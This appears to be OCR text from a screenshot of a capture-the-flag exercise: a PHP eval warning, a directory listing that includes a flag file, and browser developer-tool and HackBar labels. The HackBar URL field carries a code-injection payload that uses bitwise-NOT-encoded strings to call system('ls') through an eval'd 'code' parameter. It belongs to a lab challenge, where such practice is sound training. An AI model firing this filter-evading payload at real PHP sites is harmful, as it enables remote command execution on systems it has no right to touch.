 Warning: Use of undefined constant �� - assumed '��' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(6) : eval()'d code on line 1
FffLlaaagggg.php ban.png desktop.ini dududadadudu.png dududadudada.mp3 index.php redhot.jpg
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 5 项，共找到 13 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node9.anna.nssctf.cn:22456/?code=(~%8C%86%8C%8B%9A%92)(~%93%8C);
Split URL